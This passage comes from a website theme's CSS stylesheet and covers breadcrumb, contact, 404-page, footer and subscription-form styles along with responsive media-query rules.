.gl-video-text-play-btn .gl-video-play-btn .btn-text {
  top: 50px;
  left: -180px;
}

/*---------------------------------------------------- */
/*Breacrumb area*/
/*----------------------------------------------------*/
.gl-breadcrumb-section {
  padding: 240px 0px 160px;
}
.gl-breadcrumb-section .background_overlay {
  background-color: rgba(0, 0, 0, 0.85);
}

.gl-breadcrumb-content {
  z-index: 1;
  color: #fff;
}
.gl-breadcrumb-content h2 {
  color: #fff;
  font-size: 48px;
  font-weight: 600;
  line-height: 62.4px;
  padding-bottom: 16px;
}
.gl-breadcrumb-content li {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  margin: 0px 20px;
  position: relative;
}
.gl-breadcrumb-content li:before {
  top: 2px;
  right: -30px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.breadcrumb-item+.breadcrumb-item:before {
  top: 2px;
  right: -30px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
  color:#fff
}
.gl-breadcrumb-content li:last-child:before {
  display: none;
}

/*---------------------------------------------------- */
/*Contact area*/
/*----------------------------------------------------*/
.gl-contact-item-inner {
  max-width: 490px;
  padding: 40px 30px;
  margin-bottom: 32px;
  background-color: #fff;
  box-shadow: 0px 4px 66px 0px #9393931A;
}
.gl-contact-item-inner .thx-inner-icon {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  border-radius: 100%;
  background-color: #4C40F70D;
}
.gl-contact-item-inner .thx-inner-icon i {
  font-size: 35px;
  color: #4C40F7;
}
.gl-contact-item-inner .thx-inner-text h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 8px;
}
.gl-contact-item-inner .thx-inner-text p {
  max-width: 240px;
}

.gl-contact-item-content .gl-contact-item-inner:nth-child(2) {
  -webkit-transform: translateX(30px);
          transform: translateX(30px);
}
.gl-contact-item-content .gl-contact-item-inner:nth-child(3) {
  -webkit-transform: translateX(60px);
          transform: translateX(60px);
}

.gl-contact-form h2 {
  color: #14132B;
  font-size: 48px;
  font-weight: 600;
  padding-bottom: 40px;
}
.gl-contact-form .gl-call-to-action-form {
  padding: 0;
  box-shadow: none;
}

.gl-google-map iframe {
  width: 100%;
  height: 560px;
}

/*---------------------------------------------------- */
/*404 area*/
/*----------------------------------------------------*/
.gl-errot-info h4, .gl-errot-info h1 {font-family: 'Jost', sans-serif;text-transform: uppercase;font-weight: 600;color: #14132B;}

.gl-errot-info h1 {
    font-size: 160px;
    line-height: 125px;
    margin-bottom: 20px;
}

.gl-errot-info h4 {
    margin-bottom: 15px;
}
.gl-errot-info a {
  margin: 0 auto;
  width: 170px;
}
.gl-blog-list-content .no-results.not-found input[type="text"] {
  border: 1px solid #E7E7E7;
  padding: 15px 15px;
  border-radius: 5px;
  width: 80%;
}
.glox-main-page-wrap .entry-content p:last-child {clear: both;overflow: hidden;}
.gl-blog-list-content .no-results.not-found button {
  background: #4C40F7;
  color: #fff;
  border: none;
  padding: 15px 25px;
  border-radius: 5px;
}
.gl-errot-info .gl-slide-btn {
  margin-top: 30px;
}
/*---------------------------------------------------- */
/*Footer area*/
/*----------------------------------------------------*/
.gl-footer-section-1 {
  padding: 100px 0px 0px;
  background-color: #14132B;
}

.gl-footer-widget-wrapper {
  padding-bottom: 105px;
}

.gl-footer-widget .logo-widget p {
  color: #D1D1D1;
  max-width: 340px;
}
.gl-footer-widget .site-logo {
  margin-bottom: 32px;
}
.gl-footer-widget .gl-footer-social {
  margin-top: 24px;
}
.gl-footer-widget .gl-footer-social span {
  color: #FFFFFF;
  display: block;
  font-weight: 600;
  margin-bottom: 12px;
}
.gl-footer-widget .gl-footer-social a {
  width: 40px;
  height: 40px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #4C40F733;
}
.gl-footer-widget .gl-footer-social a:hover {
  background-color: #4C40F7;
}
.gl-footer-widget .widget-title {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  padding-bottom: 34px;
}
.gl-footer-widget .menu-widget li {
  margin-bottom: 12px;
}
.gl-footer-widget .menu-widget li a {
  color: #D1D1D1;
  font-weight: 500;
}
.gl-footer-widget .menu-widget li a:hover {
  padding-left: 5px;
  color: #4C40F7;
}
.gl-footer-widget .address-widget li {
  overflow: hidden;
  margin-bottom: 16px;
}
.gl-footer-widget .address-widget li span {
  color: #D1D1D1;
  display: block;
}
.gl-footer-widget .address-widget li i {
  width: 34px;
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 34px;
  margin-right: 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #4C40F7;
  border-radius: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #4C40F71A;
}

.gl-footer-copyright-content {
  padding: 20px 0px;
  border-top: 1px solid #4C40F7;
}
.gl-footer-copyright-content .copyright-text {
  color: #fff;
}
.gl-footer-copyright-content .copyright-menu a {
  color: #fff;
  margin-left: 10px;
}

.gl-footer-section-2 .gl-footer-content-2 {
  padding: 120px 0px 100px;
}

.gl-footer-content-2 .gl-footer-widget .logo-widget p {
  color: #fff;
}
.gl-footer-content-2 .gl-footer-widget .gl-footer-social a {
  z-index: 1;
  width: 50px;
  height: 50px;
  border-radius: 0;
  margin-right: 10px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
}
.gl-footer-content-2 .gl-footer-widget .gl-footer-social a:after {
  top: 0;
  left: 0;
  width: 0%;
  content: "";
  z-index: -1;
  height: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-footer-content-2 .gl-footer-widget .gl-footer-social a:hover:after {
  width: 100%;
}
.gl-footer-content-2 .gl-footer-widget .menu-widget {
  padding-left: 30px;
}
.gl-footer-content-2 .gl-footer-widget .menu-widget li a {
  color: #fff;
  padding-left: 22px;
  position: relative;
}
.gl-footer-content-2 .gl-footer-widget .menu-widget li a:before, .gl-footer-content-2 .gl-footer-widget .menu-widget li a:after {
  left: 0;
  top: 14px;
  width: 16px;
  height: 2px;
  content: "";
  position: absolute;
  background-color: #fff;
}
.gl-footer-content-2 .gl-footer-widget .menu-widget li a:after {
  width: 0;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-footer-content-2 .gl-footer-widget .menu-widget li a:hover:after {
  width: 16px;
}
.gl-footer-content-2 .gl-footer-widget .address-widget li span {
  color: #fff;
}
.gl-footer-content-2 .gl-footer-widget .address-widget li i {
  width: 40px;
  height: 40px;
  color: #fff;
  border-radius: 0;
  background-color: rgba(255, 255, 255, 0.1);
}

.gl-footer-section-2 .gl-footer-copyright {
  background-color: #2B2A40;
}
.gl-footer-section-2 .gl-footer-copyright-content {
  border-top: none;
  padding: 20px 0px 15px;
}

.gl-footer-section-3 {
  background-color: #272C49;
}
.gl-footer-section-3 .gl-footer-copyright {
  border-top: 2px solid #445672;
}
.gl-footer-section-3 .gl-footer-copyright-content {
  border-top: none;
}

.gl-footer-content-3 {
  padding: 120px 0px 90px;
}

.gl-footer-widget-wrapper-3 .gl-footer-widget .widget-title {
  color: #fff;
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .logo-widget p {
  color: #fff;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .logo-widget .gl-footer-info-meta {
  margin-top: 20px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .logo-widget .gl-footer-info-meta li {
  color: #fff;
  overflow: hidden;
  margin-bottom: 16px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .logo-widget .gl-footer-info-meta li span {
  display: block;
  overflow: hidden;
  max-width: 270px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .logo-widget .gl-footer-info-meta li i {
  float: left;
  padding-top: 5px;
  font-size: 20px;
  margin-right: 16px;
  color: #25CDC7;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .recent-blog-widget .blog-img-content {
  margin-bottom: 24px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .recent-blog-widget .blog-img-content .blog-img {
  width: 85px;
  height: 85px;
  overflow: hidden;
  margin-right: 20px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .recent-blog-widget .blog-img-content .blog-text {
  width: 210px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .recent-blog-widget .blog-img-content .blog-text h3 {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  line-height: 23.4px;
  padding-bottom: 8px;
}
.gl-footer-widget .recent-blog-widget img {
  height: 85px;
  -o-object-fit: cover;
     object-fit: cover;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .recent-blog-widget .blog-img-content .blog-text span {
  color: #D7D7D7;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail {
  width: 100%;
  height: 40px;
  border: none;
  background-color: transparent;
  border-bottom: 2px solid #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::-webkit-input-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::-moz-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail:-ms-input-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::-ms-input-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::-webkit-input-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::-moz-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail:-ms-input-placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-mail::placeholder {
  color: #445672;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form button {
  right: 0;
  top: 5px;
  border: none;
  font-size: 20px;
  position: absolute;
  color: #25CDC7;
  background-color: transparent;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-check {
  color: #D7D7D7;
  display: block;
  margin-top: 16px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-newslatter-form .gl-check input {
  margin-right: 8px;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-social li {
  margin-right: 5px;
  border-radius: 100%;
  background-color: #3D5479;
}
.gl-footer-widget-wrapper-3 .gl-footer-widget .gl-footer-social li a:hover {
  background-color: #25CDC7;
}

.gl-footer-subcription-section {
  z-index: 1;
}
.gl-footer-subcription-section:before {
  left: 0;
  bottom: 0;
  content: "";
  z-index: -1;
  width: 100%;
  height: 120px;
  position: absolute;
  background-color: #14132B;
}

.gl-footer-subcription-content {
  color: #fff;
  padding: 60px 40px;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-footer-subcription-content .fs-shape {
  right: 0;
  top: -80px;
  z-index: -1;
}
.gl-footer-subcription-content .gl-footer-subcription-text h2 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62.4px;
  padding-bottom: 16px;
}
.gl-footer-subcription-content .gl-footer-subcription-text p {
  max-width: 480px;
  font-weight: 500;
}
.gl-footer-subcription-content .footer-subscription-form {
  width: 100%;
  z-index: 1;
  max-width: 465px;
}
.gl-footer-subcription-content .footer-subscription-form input {
  width: 100%;
  height: 75px;
  border: none;
  color: #14132B;
  padding-left: 15px;
  border-radius: 5px;
  background-color: #fff;
}
.gl-footer-subcription-content .footer-subscription-form input::-webkit-input-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input::-moz-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input:-ms-input-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input::-ms-input-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input::-webkit-input-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input::-moz-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input:-ms-input-placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form input::placeholder {
  color: #DADADA;
}
.gl-footer-subcription-content .footer-subscription-form button {
    top: 10px;
    right: 10px;
    color: #fff;
    width: 140px;
    height: 55px;
    border: none;
    font-weight: 500;
    position: absolute;
    background-color: #4C40F7;
    border-radius: 3px;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
}
.gl-footer-subcription-content .footer-subscription-form button:hover {
  background: #14132B;
}
/*---------------------------------------------------- */
/*Responsive area*/
/*----------------------------------------------------*/
@media screen and (max-width: 1440px) {
  .gl-testimonial-slider-wrapper .slick-list {
    overflow: hidden;
  }

  .gl-featured-section .gl-featured-shape {
    top: 50px;
  }
}
@media screen and (max-width: 1280px) {
  .gl-slider-arrow1 {
    display: none;
  }

  .gl-slider-area-1 .slick-dots {
    left: 0;
    top: auto;
    bottom: 70px;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  .gl-slider-area-1 .slick-dots li {
    margin: 0px 10px;
    display: inline-block;
  }
}
@media screen and (max-width: 1100px) {
  .gl-main-navigation li {
    margin-left: 30px;
  }

  .gl-header-type-one .gl-brand-logo {
    width: 180px;
  }

  .gl-header-type-one .gl-header-cta-btn {
    margin-left: 40px;
  }

  .gl-about-feature-subscribe-form {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-about-feature-content .gl-section-title h2 {
    font-size: 40px;
    line-height: 1.5;
  }

  .gl-about-feature-subscribe-form .gl-about-feature-subs-text {
    font-size: 26px;
    padding-bottom: 10px;
  }

  .gl-about-feature-subscribe-form {
    padding: 30px 20px;
    margin-top: 24px;
  }

  .gl-about-feature-subscribe-form .gl-about-feature-subs-form {
    width: 100%;
  }

  .gl-about-feature-subscribe-form .gl-about-feature-subs-form input {
    width: 100%;
    height: 50px;
  }

  .gl-about-feature-subscribe-form .gl-about-feature-subs-form button {
    top: 8px;
    right: 8px;
    width: 35px;
    height: 35px;
  }

  .gl-team-inner-item .thx-inner-title h3 {
    font-size: 20px;
  }
  .gl-team-details-section .container {
    max-width: 1200px;
  }
  .gl-slide-text-img .gl-slide-img {
    right: -250px;
  }

  .gl-banner-text-img-area .gl-banner-img {
    right: -240px;
  }

  .gl-header-info-item {
    margin-left: 45px;
  }

  .gl-about-section-2 .gl-about-side-bg {
    display: none;
  }

  .gl-team-inner-item-2 .thx-inner-text h3 {
    font-size: 20px;
  }

  .gl-footer-content-2 .gl-footer-widget .address-widget li i {
    width: 30px;
    height: 30px;
    margin-right: 10px;
  }

  .gl-footer-content-2 .gl-footer-widget .gl-footer-social a {
    width: 40px;
    height: 40px;
  }

  .gl-header-type-three .gl-header-info-item {
    margin-right: 35px;
  }
  .gl-header-type-three .gl-header-info-item:before {
    right: -20px;
  }

  .gl-header-type-three .menu-navigation li {
    margin-right: 45px;
  }
}
@media screen and (max-width: 1000px) {
  .gl-header-type-one .gl-header-side-btn {
    margin-right: 0;
  }

  .gl-header-type-one .gl-header-cta-btn {
    margin-right: 20px;
  }

  .gl-slide-text-img .gl-slide-img {
    display: none;
  }

  .gl-service-slider-items .thx-inner-text-wrap {
    margin-bottom: 20px;
  }

  .gl-footer-subcription-content .footer-subscription-form {
    max-width: 400px;
  }

  .gl-footer-subcription-content .gl-footer-subcription-text h2 {
    font-size: 36px;
    line-height: 40.4px;
    padding-bottom: 10px;
  }

  .gl-project-details-info {
    position: static;
  }
}
@media screen and (max-width: 991px) {
  .gl-slide-item .gl-slide-text {
    margin: 0 auto;
    text-align: center;
  }
  header#gl-header.gl-header-type-one {
    background-color: #fff;
  }
  .gl-slide-item .gl-slide-text .slider-slug {
    display: inline;
    padding-left: 0;
  }

  .gl-slide-item .gl-slide-text h1 {
    font-size: 50px;
    line-height: 50px;
  }

  .gl-slide-item .gl-slide-text .slider-slug {
    font-size: 18px;
  }

  .gl-slide-item .gl-slide-text p {
    margin: 0 auto;
  }

  .gl-slide-item .gl-slide-text .gl-slide-btn-wrapper {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .gl-slide-item .gl-slide-text .gl-slide-btn-wrapper {
    margin-top: 25px;
  }


  .gl-slide-btn {
    margin-right: 25px;
  }

  .gl-slide-video-btn i {
    margin-right: 10px;
  }

  .gl-slider-arrow2 a {
    height: 50px;
    width: 50px;
  }

  .gl-slider-arrow2 {
    bottom: -25px;
  }

  .gl-slider-area-1 .slick-dots {
    bottom: 40px;
  }

  .gl-title-top-head h2 {
    font-size: 40px;
    padding-bottom: 20px;
  }

  .gl-main-navigation {
    display: none;
  }

  .gl-header-type-one .gl-brand-logo {
    height: 80px;
  }

  .gl-header-type-one .gl-header-top {
    display: none !important;
  }

  .gl-title-top-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-about-img2 {
    display: none;
  }

  .gl-about-img-wrap {
    text-align: center;
    padding-bottom: 30px;
  }

  .gl-about-text-wrap {
    margin: 0 auto;
    padding-left: 0;
    max-width: 570px;
  }

  .gl-about-feature-content .gl-about-feature-img .gl-about-feature-img-shape {
    display: none;
  }

  .gl-about-feature-content .gl-about-feature-img {
    padding-left: 0;
    margin-top: 30px;
    text-align: center;
  }

  .gl-pricing-inner-item {
    margin-bottom: 30px;
  }

  .gl-blog-inner-item {
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 30px;
  }

  .gl-app-download-content .gl-app-download-img {
    top: 0;
    left: 0;
    margin-bottom: 30px;
    position: relative !important;
  }

  .gl-footer-widget {
    margin-bottom: 30px;
  }

  .gl-footer-widget .widget-title {
    padding-bottom: 24px;
  }

  .gl-app-download-section {
    padding-top: 0;
  }

  .gl-header-type-one .gl-header-side-btn {
    display: none;
  }

  .gl-header-type-one .gl-header-cta-btn {
    margin-right: 40px;
  }

  .mobile_menu_button {
    display: block;
  }

  .gl-header-type-two .gl-header-top {
    display: none !important;
  }

  .gl-banner-text-img-area .gl-banner-img {
    display: none;
  }

  .gl-banner-text {
    margin: 0 auto;
    text-align: center;
  }

  .gl-banner-text-img-area {
    padding: 230px 0px 140px;
  }

  .gl-banner-text .gl-banner-slug {
    padding-left: 0;
  }

  .gl-banner-text .gl-banner-slug:before {
    display: none;
  }

  .gl-banner-text h1 {
    font-size: 60px;
    line-height: 65px;
  }

  .gl-banner-section .cd-headline.clip .cd-words-wrapper:after {
    height: 60px;
  }

  .gl-banner-text p {
    margin: 0 auto;
  }

  .gl-banner-content .gl-slide-btn-wrapper {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .gl-brand-logo-2 {
    display: block;
  }

  .gl-header-type-two .gl-header-main-menu {
    padding: 16px 15px;
  }

  .gl-funfact-inner-item-2 .thx-inner-title h3 {
    padding-bottom: 0;
  }

  .gl-funfact-inner-item-2 {
    margin-bottom: 30px;
  }

  .gl-about-img-wrap-2,
.gl-featured-img-2,
.gl-about-img-wrapper-3,
.gl-protection-img-wrapper {
    margin: 0 auto;
    max-width: 570px;
    margin-bottom: 30px;
  }

  .gl-about-text-area-2,
.gl-about-text-3 {
    margin: 0 auto;
    max-width: 570px;
  }

  #gl-testimonial_scrollbar {
    margin: 0 auto;
    max-width: 470px;
    margin-bottom: 30px;
  }

  .gl-testimonial-tab-content {
    padding-left: 0;
  }

  .gl-team-inner-item-2 {
    margin: 0 auto;
    margin-bottom: 30px;
  }

  .gl-faq-img {
    margin-bottom: 30px;
  }

  .gl-footer-content-2 .gl-footer-widget .menu-widget {
    padding-left: 0;
  }

  .gl-blog-inner-item-2 {
    max-width: 370px;
    margin: 0 auto 30px;
  }

  .gl-header-type-two .gl-header-search-sidebar .gl-header-search {
    margin-right: 40px;
  }

  .gl-header-type-two .gl-header-side-btn {
    display: none;
  }

  .gl-header-type-two .mobile_menu_button {
    right: 15px;
  }

  .gl-funfact-inner-item-2:after {
    display: none;
  }

  .gl-header-type-three .gl-header-top,
.gl-header-type-three .menu-navigation.left-nav,
.gl-header-type-three .menu-navigation.right-nav,
.gl-header-type-three .gl-header-side-btn button {
    display: none !important;
  }

  .gl-header-type-three .site-logo {
    left: 15px;
    right: auto;
  }

  .gl-header-type-three .gl-header-main-menu-3 {
    padding-left: 0px;
  }

  .gl-header-type-three .mobile_menu_button {
    right: 15px;
    top: -58px;
    color: #fff;
  }

  .how-it-work-innerbox .thx-inner-item {
    margin-bottom: 30px;
  }

  .gl-counter-inner-item {
    margin-bottom: 40px;
  }

  .gl-testimonial-text-wrapper-3 {
    padding-top: 0;
  }

  .gl-testimonial-slider-3 {
    margin-top: 65px;
  }

  .gl-team-inner-item-3 {
    margin: 0 auto;
    max-width: 270px;
    margin-bottom: 30px;
  }

  .gl-video-text-play-btn .gl-video-play-btn .btn-text {
    display: none;
  }

  .gl-video-text-play-btn {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-header-type-one.inner-page-head:before {
    display: none;
  }

  .gl-header-type-one.inner-page-head {
    background-color: #fff;
  }

  .gl-about-get-in-touch-content .gl-about-get-in-touch-text h2 {
    font-size: 30px;
    line-height: 40px;
  }

  .gl-about-get-in-touch-content .gl-about-get-in-touch-btn a {
    height: 55px;
    width: 150px;
  }

  .gl-about-get-in-touch-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-footer-subcription-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-blog-details-comment {
    padding-bottom: 30px;
  }

  .gl-contact-item-content .gl-contact-item-inner:nth-child(2),
.gl-contact-item-content .gl-contact-item-inner:nth-child(3) {
    -webkit-transform: translate(0);
            transform: translate(0);
  }
}
@media (max-width: 600px) {
  .admin-bar .gl-header-section.sticky-on{
    margin-top: 0 !important;
  }
}
@media screen and (max-width: 480px) {
  .gl-slide-item .gl-slide-text h1 {
    font-size: 29px;
    line-height: 35px;
    letter-spacing: -2px;
  }
  .blog-list-inner-item .gl-blog-inner-item .thx-inner-meta a, .blog-list-inner-item .gl-blog-inner-item .thx-inner-meta span {
    margin-right: 30px;
    font-size: 14px;
  }
  .gl-blog-inner-item {
    max-width: 100%;
  }
  .gl-blog-details-content .wp-block-column ul {
    margin-bottom: 25px;
  }
  .gl-featured-section .gl-featured-shape {
    display: none;
  }

  .gl-slide-text-img {
    padding: 190px 0px 170px;
  }

  .gl-title-top-head h2 {
    font-size: 30px;
  }

  .gl-featured-section,
.gl-about-section {
    padding: 60px 0px 50px;
  }

  .gl-section-title h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .gl-about-text-author-details {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-about-author {
    margin-bottom: 15px;
  }

  .gl-about-section .gl-about-shape {
    display: none;
  }

  .gl-funfact-section {
    padding: 40px 0px 50px;
  }

  .gl-funfact-section .gl-section-title {
    padding-bottom: 20px;
  }

  .gl-about-feature-section {
    padding: 60px 0px 50px;
  }

  .gl-about-feature-content .gl-section-title h2 {
    font-size: 30px;
  }

  .gl-about-feature-text .gl-about-feature-list-2 li {
    width: 100%;
  }

  .gl-pricing-section {
    padding: 60px 0px 30px;
  }

  .gl-pricing-content {
    padding-top: 0;
  }

  .gl-pricing-inner-item .thx-inner-price-plan h4 {
    font-size: 40px;
  }

  .gl-call-to-action-section {
    padding: 60px 0px 50px;
  }

  .gl-testimonial-slider-item-area {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-testimonial-section .gl-section-title.text-center {
    padding-bottom: 20px;
  }

  .gl-testimonial-section {
    padding-bottom: 50px;
  }

  .gl-blog-section {
    padding-bottom: 60px;
  }

  .gl-app-download-content {
    padding: 35px 20px;
  }

  .gl-app-download-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .gl-footer-section-1 {
    padding: 50px 0px 10px;
  }

  .gl-footer-widget-wrapper {
    padding-bottom: 20px;
  }

  .gl-footer-copyright-content {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .gl-footer-copyright-content .copyright-text {
    margin-bottom: 5px;
  }

  .scrollup {
    right: 15px;
    width: 35px;
    height: 35px;
    bottom: 15px;
    line-height: 35px;
  }

  .gl-about-exp-text-wrap {
    padding: 15px 20px;
  }

  .gl-banner-text h1 {
    font-size: 34px;
    line-height: 40px;
  }

  .gl-banner-section .cd-headline.clip .cd-words-wrapper:after {
    height: 26px;
  }

  .gl-banner-text-img-area {
    padding: 190px 0px 120px;
  }

  .gl-funfact-inner-item-2 .thx-inner-title h3 {
    font-size: 30px;
  }

  .section-title-2 h2 {
    font-size: 30px;
  }

  .section-title-2 span {
    font-size: 18px;
    padding-left: 0;
  }
  .section-title-2 span:before {
    display: none;
  }

  .gl-featured-accordion .accordion-header span, .gl-faq-accordion .accordion-header span {
    margin-right: 10px;
  }

  .gl-featured-accordion .accordion-header button, .gl-faq-accordion .accordion-header button {
    font-size: 16px;
  }

  .gl-portfolio-filter-btn li {
    padding: 10px 25px;
  }

  .gl-team-section-2 .gl-title-top-head p {
    padding-bottom: 20px;
  }

  .gl-blog-inner-item-2 .thx-inner-text h3 {
    font-size: 20px;
  }

  .gl-fan-fact-section-2 {
    padding-bottom: 30px;
  }

  .gl-about-section-2,
.gl-service-section,
.gl-featured-section-2,
.gl-testimonial-section-2,
.gl-portfolio-section,
.gl-team-section-2 {
    padding: 60px 0px;
  }

  .gl-faq-content {
    padding: 0;
    border: none;
    box-shadow: none;
  }

  .gl-faq-text {
    padding-left: 0;
  }

  .gl-blog-section-2 {
    padding-bottom: 60px;
  }

  .gl-footer-section-2 .gl-footer-content-2 {
    padding: 60px 0px;
  }

  .gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-slug-2 {
    padding-left: 0;
  }
  .gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-slug-2:before {
    display: none;
  }

  .gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-slug-2 {
    font-size: 20px;
  }

  .gl-banner-img-text-2 .gl-banner-text-2 h1 {
    font-size: 36px;
    line-height: 40px;
    padding: 8px 0px 15px;
  }

  .gl-banner-img-text-2 {
    padding: 190px 0px 150px;
  }

  .gl-banner-img-text-2 .gl-banner-text-2 p {
    padding-bottom: 20px;
  }

  .gl-banner-img-text-2 .gl-banner-text-2 .gl-banner-btn a {
    height: 45px;
  }

  .gl-section-title-3 .subtitle {
    font-size: 18px;
  }
  .gl-section-title-3 .subtitle:before, .gl-section-title-3 .subtitle:after {
    display: none;
  }

  .gl-section-title-3.text-center .subtitle:after {
    display: none;
  }

  .gl-section-title-3 h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .gl-counter-section-3 {
    padding: 60px 0px;
  }

  .gl-counter-inner-item .thx-inner-text h3 {
    font-size: 36px;
  }

  .gl-service-section-3 {
    padding: 60px 0px;
  }

  .gl-video-text-play-btn .gl-video-text h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .gl-video-content {
    padding: 35px 20px;
  }

  .gl-protection-section,
.gl-team-section-3 {
    padding: 60px 0px 60px;
  }

  .gl-testimonial-section-3 {
    padding-top: 60px;
  }

  .gl-get-in-touch-content-3 h3 {
    font-size: 30px;
  }

  .gl-get-in-touch-btn-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .gl-get-in-touch-content-3 .gl-get-in-touch-btn-3 .gl-cta-btn a {
    margin-right: 0;
    margin-bottom: 10px;
  }

  .gl-blog-section-3 {
    padding: 60px 0px;
  }

  .gl-company-history-section .gl-company-history-process-line {
    display: none;
  }

  .gl-company-history-steps:nth-child(1) .gl-company-history-inner-item,
.gl-company-history-steps:nth-child(2) .gl-company-history-inner-item,
.gl-company-history-steps:nth-child(3) .gl-company-history-inner-item,
.gl-company-history-steps:nth-child(4) .gl-company-history-inner-item {
    margin-bottom: 30px;
    -webkit-transform: translate(0);
            transform: translate(0);
  }

  .gl-company-history-steps .gl-company-history-inner-item:before,
.gl-company-history-steps .gl-ch-item-text:before {
    display: none;
  }

  .gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item .gl-ch-year,
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item .gl-ch-year {
    position: static;
  }

  .gl-footer-subcription-content .fs-shape {
    display: none;
  }

  .gl-footer-subcription-content .gl-footer-subcription-text h2 {
    font-size: 30px;
    line-height: 30.4px;
  }

  .gl-footer-subcription-content {
    padding: 30px 15px;
  }

  .gl-footer-subcription-text {
    margin-bottom: 25px;
  }

  .gl-footer-subcription-content .footer-subscription-form input {
    height: 60px;
  }

  .gl-footer-subcription-content .footer-subscription-form button {
    height: 40px;
  }

  .gl-about-get-in-touch-content {
    padding: 30px 15px;
  }

  .gl-about-get-in-touch-text {
    padding-bottom: 15px;
  }

  .gl-breadcrumb-content h2 {
    font-size: 36px;
    line-height: 35px;
  }

